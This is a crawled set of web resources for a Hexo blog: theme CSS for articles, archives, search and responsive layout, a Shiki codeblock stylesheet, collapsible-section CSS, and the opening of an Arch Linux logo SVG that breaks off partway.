.article-tag .tag-link:before {
  content: "#";
}
.article-entry {
  color: #555;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.6em;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: 600;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.3em;
  margin: 1.3em 0;
}
.article-entry a {
  color: #ff5050;
  text-decoration: none;
}
.article-entry a:hover {
  text-decoration: underline;
}
.article-entry figcaption a {
  float: right;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  list-style-position: outside;
  padding-left: 1.4em;
}
.article-entry ul p,
.article-entry ol p,
.article-entry dl p {
  margin: 0;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: 600;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  color: #777;
  quote: none;
  margin: 0 0 20px 0;
  position: relative;
  font-style: italic;
  padding-left: 50px;
}
.article-entry blockquote:before {
  top: 0;
  left: 0;
  color: #ccc;
  font-size: 32px;
  content: "\f10d";
  position: absolute;
  text-align: center;
  font-style: normal;
  font-family: 'FontAwesome';
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #aaa;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link a {
  display: inline-block;
  line-height: 1em;
  padding: 6px 15px;
  border-radius: 15px;
  background: #eaeaea;
  color: #aaa;
  text-shadow: 0 1px #fff;
  text-decoration: none;
}
.article-more-link a:hover {
  background: #ff5050;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px #ff0d0d;
}
.article-footer {
  font-size: 14px;
  line-height: 1.6em;
  border-top: 1px solid #ddd;
  padding-top: 1.6em;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #aaa;
  text-decoration: none;
}
.article-footer a:hover {
  color: #555;
}
.article-comment-link i,
.article-share-link i {
  padding-right: 8px;
}
.article-comment-link {
  float: right;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  padding: 0 15px;
  color: #555;
  outline: none;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #eaeaea;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-google {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
  text-align: center;
  line-height: 36px;
  text-decoration: none;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-google:before {
  font-size: 20px;
  font-family: FontAwesome;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-google:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: #00aced;
  text-shadow: 0 1px #008abe;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: #3b5998;
  text-shadow: 0 1px #2f477a;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: #cb2027;
  text-shadow: 0 1px #a21a1f;
}
.article-share-google:before {
  content: "\f0d5";
}
.article-share-google:hover {
  background: #dd4b39;
  text-shadow: 0 1px #be3221;
}
.article-gallery {
  background: #000;
  position: relative;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.article-gallery {
  overflow: hidden;
  background: #000;
  position: relative;
  text-align: center;
  margin: 1.6em 0;
}
.article-gallery .gallery-item {
  display: none;
  max-width: 100%;
}
.article-gallery .gallery-item:before,
.article-gallery .gallery-item:after {
  top: 50%;
  width: 40px;
  height: 36px;
  font-size: 36px;
  line-height: 36px;
  margin-top: -18px;
  position: absolute;
  font-family: FontAwesome;
  color: rgba(255,255,255,0.5);
}
.article-gallery .gallery-item:hover:before,
.article-gallery .gallery-item:hover:after {
  color: rgba(255,255,255,0.8);
}
.article-gallery .gallery-item:before {
  left: 0;
  content: "\f104";
}
.article-gallery .gallery-item:after {
  right: 0;
  content: "\f105";
}
.article-gallery .gallery-item:first-child {
  display: block;
}
.article-gallery .gallery-item img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.article.rtl .article-title,
.article.rtl .article-excerpt,
.article.rtl .article-entry p {
  direction: rtl;
}
.article.rtl .article-meta > div {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.article.rtl .article-meta .category a,
.article.rtl .article-meta .category i {
  margin-right: 0;
  margin-left: 6px;
}
.article.rtl .article-meta .category a:first-child,
.article.rtl .article-meta .category i:first-child {
  margin-left: 0;
}
.lg-outer .lg-thumb-item {
  border-radius: 0 !important;
}
#comments {
  padding: 30px 30px 20px;
}
#comments a {
  color: #ff5050;
}
.archives-wrap {
  margin: block-margin 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  padding: 18px 30px 17px;
  font-size: 16px;
  color: #666;
  border-bottom: 1px solid #eee;
}
.archive-year i {
  margin-right: 8px;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media mq-tablet {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media mq-normal {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
}
.archive-article-title:hover {
  color: #ff5050;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #aaa;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  float: left;
  width: 100%;
  display: block;
  margin: 30px 0px 45px 0px;
  text-align: center;
  color: #aaa;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav .pages {
  display: block;
  font-size: 17px;
  font-weight: 300;
  margin-bottom: 1em !important;
  border: none !important;
}
#page-nav .pages:before {
  content: "\f15c";
  font-family: FontAwesome;
  margin-right: 6px;
}
#page-nav .page-number,
#page-nav .extend {
  color: #ff5050;
  position: relative;
  overflow: hidden;
  font-size: 16px;
  padding: 7px 8px;
  display: inline;
  margin: 0 2px;
  text-decoration: none;
  border-bottom: 3px solid #ddd;
  border-top: 1px solid #f1f1f1;
  font-weight: 600;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
#page-nav .page-number:hover,
#page-nav .extend:hover,
#page-nav .page-number:active,
#page-nav .extend:active,
#page-nav .page-number.current,
#page-nav .extend.current {
  color: #444;
  border-bottom: 3px solid #ff5050;
  border-top: 1px solid #f1f1f1;
}
#page-nav .space {
  color: #ddd;
}
#footer {
  background: #33363b;
  margin-top: 60px;
  color: #aaa;
  line-height: 1.6em;
}
#footer a {
  color: #ccc;
  text-decoration: none;
}
#footer a:hover {
  color: #fff;
}
#footer .credit {
  padding: 30px 30px 0px 30px;
}
#footer .footer-plugins {
  padding: 0px 30px 30px 30px;
}
#footer #back-to-top {
  background: #eaeaea;
  color: #777;
  overflow: hidden;
  text-align: center;
  width: 60px;
  height: 30px;
  display: block;
  margin: 0 auto -30px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
  box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}
#footer #back-to-top:hover {
  color: #444;
}
#footer #back-to-top i {
  font-size: 38px;
  line-height: 22px;
}
#footer .logo {
  width: 40px;
  height: 32px;
  background-size: 40px 32px;
}
i.icon {
  display: inline-block;
  font-style: normal;
  text-align: center;
}
i.icon:before {
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
.ins-search {
  display: none;
}
.ins-search.show {
  display: block;
}
.ins-selectable {
  cursor: pointer;
}
.ins-search-mask,
.ins-search-container {
  position: fixed;
}
.ins-search-mask {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(0,0,0,0.5);
}
.ins-input-wrapper {
  position: relative;
}
.ins-search-input {
  width: 100%;
  border: none;
  outline: none;
  font-size: 16px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: 200;
  border-radius: 0;
  background: #fff;
  line-height: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 28px 12px 20px;
  border-bottom: 1px solid #e2e2e2;
  font-family: "Microsoft Yahei Light", "Microsoft Yahei", Helvetica, Arial, sans-serif;
}
.ins-close {
  top: 50%;
  right: 6px;
  width: 20px;
  height: 20px;
  font-size: 16px;
  margin-top: -11px;
  position: absolute;
  text-align: center;
  display: inline-block;
}
.ins-close:hover {
  color: #ff5050;
}
.ins-search-container {
  left: 50%;
  top: 100px;
  z-index: 101;
  bottom: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 540px;
  margin-left: -270px;
}
@media screen and (max-width: 559px), screen and (max-height: 479px) {
  .ins-search-container {
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    background: #f7f7f7;
  }
}
.ins-section-wrapper {
  left: 0;
  right: 0;
  top: 45px;
  bottom: 0;
  overflow-y: auto;
  position: absolute;
}
.ins-section-container {
  position: relative;
  background: #f7f7f7;
}
.ins-section {
  font-size: 14px;
  line-height: 16px;
}
.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px;
}
.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2;
}
.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a;
}
.ins-section .ins-slug:before {
  content: '(';
}
.ins-section .ins-slug:after {
  content: ')';
}
.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.ins-section .ins-search-item header .fa {
  margin-right: 8px;
}
.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px;
}
.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #ff5050;
}
.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff;
}
@media only screen and (min-width: 960px) {
  .nav-container-inner {
    display: block !important;
  }
}
@media only screen and (min-width: 480px) and (max-width: 959px) {
  #header {
    padding-bottom: 50px;
  }
  #header .nav-container-inner {
    display: block !important;
  }
  #header .nav-container-inner #main-nav .main-nav-more > ul .main-nav-list-child {
    position: relative;
    padding: 0px;
  }
  #header .nav-container-inner .search-form-input:focus {
    width: 100px;
  }
  .main-body {
    margin-top: -50px;
  }
  .main-body-inner {
    padding-left: 50px;
    background-position: -290px 0 !important;
  }
  .main-body-inner #sidebar {
    left: 0;
    background: url("images/s-left.png") repeat-y left 0;
    margin: 0;
    height: 100%;
    position: absolute;
    overflow: hidden;
    width: 50px;
    -webkit-transition: width 0.2s ease-in 0.2s;
    -moz-transition: width 0.2s ease-in 0.2s;
    -ms-transition: width 0.2s ease-in 0.2s;
    transition: width 0.2s ease-in 0.2s;
  }
  .main-body-inner #sidebar:before,
  .main-body-inner #sidebar:after {
    content: "";
    display: table;
  }
  .main-body-inner #sidebar:after {
    clear: both;
  }
  .main-body-inner #sidebar .sidebar-toggle {
    display: block;
    padding: 6px;
    color: rgba(255,255,255,0.7);
    text-align: center;
    height: 50px;
    background: #ff5050;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .main-body-inner #sidebar .sidebar-toggle .toggle {
    line-height: 38px;
    font-size: 38px;
    width: 38px;
    font-family: fontawesome;
  }
  .main-body-inner #sidebar .sidebar-toggle .toggle:before {
    content: '\f101';
  }
  .main-body-inner #sidebar .sidebar-top {
    padding: 10px 30px;
    background: none;
    border-bottom: 1px solid #ddd;
  }
  .main-body-inner #sidebar .sidebar-top p,
  .main-body-inner #sidebar .sidebar-top a,
  .main-body-inner #sidebar .sidebar-top i {
    color: #666;
  }
  .main-body-inner #sidebar #article-nav,
  .main-body-inner #sidebar .widgets-container,
  .main-body-inner #sidebar .sidebar-top {
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in;
    -moz-transition: opacity 0.2s ease-in;
    -ms-transition: opacity 0.2s ease-in;
    transition: opacity 0.2s ease-in;
  }
  .main-body-inner #sidebar.expend {
    width: 340px;
    overflow-y: auto;
    z-index: 2;
    -webkit-transition: width 0.2s ease-in;
    -moz-transition: width 0.2s ease-in;
    -ms-transition: width 0.2s ease-in;
    transition: width 0.2s ease-in;
  }
  .main-body-inner #sidebar.expend .toggle:before {
    content: '\f100';
  }
  .main-body-inner #sidebar.expend #article-nav,
  .main-body-inner #sidebar.expend .widgets-container,
  .main-body-inner #sidebar.expend .sidebar-top {
    opacity: 1;
    -webkit-transition: opacity 0.2s ease-in 0.2s;
    -moz-transition: opacity 0.2s ease-in 0.2s;
    -ms-transition: opacity 0.2s ease-in 0.2s;
    transition: opacity 0.2s ease-in 0.2s;
  }
  .main-body-inner #sidebar.expend .sidebar-top {
    display: block;
  }
  .main-body-inner #sidebar.expend .sidebar-top .social-links .social-tooltip:after,
  .main-body-inner #sidebar.expend .sidebar-top .social-links .social-tooltip:before {
    display: none;
  }
  #main .main-body-header,
  #main .archive-year-wrap {
    padding: 12px 30px;
  }
}
@media only screen and (max-width: 479px) {
  .container {
    padding: 0px;
  }
  #header .logo-wrap {
    width: 100%;
    display: block;
    text-align: center;
  }
  #header .logo-wrap .logo {
    margin: 0 auto;
  }
  #header .subtitle-wrap {
    display: block;
    width: 100%;
    margin-left: 0px;
  }
  #header .nav-container {
    padding: 0px;
  }
  #header .nav-container #main-nav-toggle {
    float: none;
    display: block;
  }
  #header .nav-container .nav-container-inner {
    display: none;
  }
  #header .nav-container #main-nav {
    display: block;
    float: none;
  }
  #header .nav-container #main-nav .main-nav-list-item,
  #header .nav-container #main-nav .main-nav-list-link {
    display: block;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
  }
  #header .nav-container #main-nav .main-nav-list-item:before,
  #header .nav-container #main-nav .main-nav-list-link:before,
  #header .nav-container #main-nav .main-nav-list-item:after,
  #header .nav-container #main-nav .main-nav-list-link:after {
    content: "";
    display: table;
  }
  #header .nav-container #main-nav .main-nav-list-item:after,
  #header .nav-container #main-nav .main-nav-list-link:after {
    clear: both;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a {
    position: relative;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a:after {
    display: none;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu:hover > a {
    background: none;
    color: rgba(255,255,255,0.7);
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a:hover {
    color: #fff;
    background: rgba(0,0,0,0.1);
  }
  #header .nav-container #main-nav .main-nav-list-item .main-nav-list-child {
    display: block !important;
    position: relative;
    width: 100%;
    padding: 0px;
    background: none;
  }
  #header .nav-container #main-nav .main-nav-list-item .main-nav-list-child .main-nav-list-link {
    padding-left: 30px;
  }
  #header .nav-container #main-nav a {
    border-bottom: 1px solid rgba(255,255,255,0.06);
  }
  #header .nav-container #sub-nav {
    float: none;
  }
  #header .nav-container #sub-nav .search-form:before {
    font-size: 14px;
  }
  #header .nav-container #sub-nav .search-form-input {
    font-size: 14px;
    width: 90%;
  }
  .main-body-inner {
    padding: 0px;
    background: none;
  }
  #main {
    float: none;
  }
  #main .main-body-header,
  #main .archive-year-wrap {
    padding: 13px 15px 12px;
  }
  #main .main-body-content .article-single,
  #main .main-body-content #comments {
    padding: 15px;
  }
  #main .main-body-content #page-nav {
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .article-row {
    padding: 0 0 0 15px;
    border: none;
  }
  .article-summary {
    width: 100%;
  }
  .article-summary .article-summary-inner {
    margin: 15px 15px 15px 0;
  }
  #sidebar {
    float: none;
    margin: 0px;
    width: 100%;
    background: #f0f0f0;
  }
  #sidebar .sidebar-top,
  #sidebar .widget-wrap {
    padding: 15px;
  }
  #sidebar .widgets-container {
    padding-bottom: 15px;
  }
  #footer {
    margin-top: 0px;
  }
  #footer #back-to-top {
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1), inset 0 1px 0 rgba(0,0,0,0.05);
    box-shadow: 0 1px 1px rgba(0,0,0,0.1), inset 0 1px 0 rgba(0,0,0,0.05);
  }
  #footer .logo {
    margin: 0 auto;
  }
  #footer .credit {
    text-align: center;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hexo-shiki-plugin@latest/lib/codeblock.css
body_size: 952
content:
/* scrollbar */
figure.shiki div.codeblock::-webkit-scrollbar-thumb {
  background: var(--hlscrollbar-bg);
  border-radius: 2.5px;
}
figure.shiki div.codeblock::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}
/* code block figure */
figure.shiki .shiki-tools.closed ~ * {
  display: none;
}
figure.shiki div.codeblock {
  margin: 0;
}
figure.shiki {
  margin: 0 0 24px;
  border-radius: 7px;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  position: relative;
  overflow: auto;
  padding: 0;
  background: var(--hl-bg);
  color: var(--hl-color);
  line-height: 1.6;
}
/* highlighttool bar */
.shiki-tools {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  overflow: hidden;
  min-height: 24px;
  height: 2.15em;
  background: var(--hltools-bg);
  color: var(--hltools-color);
  font-size: 1em;
  user-select: none;
}
figure.shiki .shiki-tools .expand {
  right: 0;
  position: absolute;
  padding: 0.57em 0.7em;
  cursor: pointer;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}

figure.shiki .shiki-tools .expand.closed {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
figure.shiki .shiki-tools .code-lang {
  left: 75px;
  position: absolute;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.15em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

figure.shiki .shiki-tools .expand ~ .copy-notice {
  right: 3.45em;
  position: absolute;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

figure.shiki .shiki-tools .expand ~ .copy-button {
  right: 2.1em;
  position: absolute;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
.shiki-tools .copy-button:hover {
  color: #49b1f5;
}
figure.shiki .shiki-tools:after {
  position: absolute;
  left: 14px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: #fc625d;
  -webkit-box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
  box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
  content: " ";
}
/* bottom toolbar */
.code-expand-btn {
  position: absolute;
  display: flex;
  bottom: 0;
  z-index: 10;
  width: 100%;
  background: var(--hlexpand-bg);
  justify-content: center;
  align-items: center;
  font-size: 1em;
  cursor: pointer;
}
@-moz-keyframes code-expand-key {
  0% {
    opacity: 0.6;
  }

  50% {
    opacity: 0.1;
  }

  100% {
    opacity: 0.6;
  }
}

@-webkit-keyframes code-expand-key {
  0% {
    opacity: 0.6;
  }

  50% {
    opacity: 0.1;
  }

  100% {
    opacity: 0.6;
  }
}

@-o-keyframes code-expand-key {
  0% {
    opacity: 0.6;
  }

  50% {
    opacity: 0.1;
  }

  100% {
    opacity: 0.6;
  }
}

@keyframes code-expand-key {
  0% {
    opacity: 0.6;
  }

  50% {
    opacity: 0.1;
  }

  100% {
    opacity: 0.6;
  }
}
.code-expand-btn i {
  padding: 6px 0;
  color: var(--hlnumber-color);
  -webkit-animation: code-expand-key 1.2s infinite;
  -moz-animation: code-expand-key 1.2s infinite;
  -o-animation: code-expand-key 1.2s infinite;
  -ms-animation: code-expand-key 1.2s infinite;
  animation: code-expand-key 1.2s infinite;
}
.code-expand-btn.expand-done > i {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* codeblock */
figure.shiki div.codeblock {
  display: block;
  overflow: auto;
  border: none;
  display: flex;
}
figure.shiki div.codeblock div {
  padding: 0;
  border: none;
}
figure.shiki .gutter pre {
  padding-right: 10px !important;
  padding-left: 10px !important;
  background-color: var(--hlnumber-bg) !important;
  color: var(--hlnumber-color) !important;
  text-align: right !important;
  user-select: none !important;
}
figure.shiki pre {
  margin: 0 !important;
  padding: 8px 0 !important;
  border: none !important;
}
figure.shiki pre code {
  background: none !important;
}
figure.shiki .codeblock pre * {
  font-size: 1em;
  font-family: Consolas, "Fira Code", "Fira Mono", Menlo, "DejaVu Sans Mono",
    monospace, 宋体;
  overflow: auto !important;
  line-height: 1.6;
}
figure.shiki .code pre {
  padding-right: 10px !important;
  padding-left: 10px !important;
  width: 100% !important;
  background: none !important;
}
.code-expand-btn:not(.expand-done) ~ pre,
.code-expand-btn:not(.expand-done) ~ *pre {
  overflow: hidden;
}
.code-expand-btn.expand-done + pre,
.code-expand-btn.expand-done + * pre,
.code-expand-btn.expand-done + div.codeblock,
.code-expand-btn.expand-done + * div.codeblock {
  margin-bottom: 1.8em;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.raw.pm/css/folder.css
body_size: 1829
content:

                .fold {
                    margin: 5px 0;
                    padding: 0 15px;
                    border: 0.5px solid #ff5050;
                    position: relative;
                    clear: both;
                    border-radius: 4px;
                }
                
                .fold .fold-title {
                    background: #ff5050;
                    margin: 0 -15px;
                    padding: 5px 15px;
                    color: #353535;
                    font-weight: bold;
                    font-size: 14px;
                    display: block;
                    cursor: pointer;
                    border-radius: 3px;
                }

                .fold .fold-title:before {
                    font-weight: bold;
                }
                
                .fold.collapsed .fold-title:before {
                    content: "▶ ";
                }
                
                .fold.expanded .fold-title:before {
                    content: "▼ ";
                }
                
                .fold .fold-content {
                    padding-top: 0;
                    padding-bottom: 0;
                    margin-top: 0;
                    margin-bottom: 0;
                    -moz-transition-duration: 0.8s;
                    -webkit-transition-duration: 0.8s;
                    -o-transition-duration: 0.8s;
                    transition-duration: 0.8s;
                    -moz-transition-timing-function: ease-in-out;
                    -webkit-transition-timing-function: ease-in-out;
                    -o-transition-timing-function: ease-in-out;
                    transition-timing-function: ease-in-out;
                }
                
                .fold.collapsed .fold-content {
                    overflow: hidden;
                    max-height: 0;
                }
                
                .fold.expanded .fold-content {
                    max-height: 3000px;
                    overflow: auto;
                }
                
                .fold .fold-content p:first-child {
                    margin-top: 0 !important;
                }
            

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.raw.pm/images/archlinux.svg
body_size: 8434
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="600" height="199.41692" id="svg2424">
  <defs id="defs2426">
    <linearGradient x1="112.49854" y1="6.1372099" x2="112.49853" y2="129.3468" id="path1082_2_" gradientUnits="userSpaceOnUse" gradientTransform="translate(287,-83)">
      <stop id="stop193" style="stop-color:#ffffff;stop-opacity:0" offset="0"/>
      <stop id="stop195" style="stop-color:#ffffff;stop-opacity:0.27450982" offset="1"/>
      <midPointStop offset="0" style="stop-color:#FFFFFF" id="midPointStop197"/>
      <midPointStop offset="0.5" style="stop-color:#FFFFFF" id="midPointStop199"/>
      <midPointStop offset="1" style="stop-color:#000000" id="midPointStop201"/>
    </linearGradient>
    <linearGradient x1="541.33502" y1="104.50665" x2="606.91248" y2="303.14029" id="linearGradient2544" xlink:href="#path1082_2_" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.3937741,0,0,0.393752,357.51969,122.00151)"/>
    <linearGradient id="linearGradient3388">
      <stop id="stop3390" style="stop-color:#000000;stop-opacity:0" offset="0"/>
      <stop id="stop3392" style="stop-color:#000000;stop-opacity:0.37113401" offset="1"/>
    </linearGradient>
    <linearGradient x1="490.72305" y1="237.72447" x2="490.72305" y2="183.9644" id="linearGradient4416" xlink:href="#linearGradient3388" gradientUnits="userSpaceOnUse" gradientTransform="matrix(0.749107,0,0,0.749107,-35.459862,91.44108)"/>
  </defs>
  <g transform="translate(-34.777313,-129.80241)" id="layer1">
    <g transform="matrix(0.8746356,0,0,0.8746356,14.730518,23.408954)" id="g2424">
      <g transform="matrix(0.6378586,0,0,0.6378586,36.486487,2.17139)" id="g2809" style="fill:#4d4d4d;fill-opacity:1">
        <path d="m 339.96875,309.09375 c -14.47141,-0.0239 -26.4812,2.94367 -31.125,4.5625 l -4.78125,25.8125 c -0.0116,0.0951 23.79543,-6.34855 34.28125,-5.96875 17.36158,0.62381 18.95948,6.63541 18.65625,14.75 0.29595,0.47462 -4.47933,-7.33192 -19.5,-7.59375 -18.94961,-0.32687 -45.69284,6.70947 -45.65625,35.3125 -0.51086,32.17412 24.03361,41.63882 40.75,41.8125 15.02821,-0.27364 22.0777,-5.69136 25.9375,-8.59375 5.07124,-5.30236 10.87308,-10.63447 16.40625,-17.03125 -5.23567,9.51278 -9.77472,16.0898 -14.5,21.125 l 0,4.25 22.84375,-3.84375 0.15625,-62.09375 c -0.23141,-8.78839 5.04123,-42.41827 -43.46875,-42.5 z m -3.28125,54.0625 c 9.46889,0.12995 20.32788,4.79708 20.34375,16.03125 0.049,10.21821 -12.80005,15.71183 -21.15625,15.625 -8.35976,-0.0868 -19.45093,-6.56982 -19.5,-16.53125 0.16016,-8.90444 10.45953,-15.35418 20.3125,-15.125 z" id="path2284" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
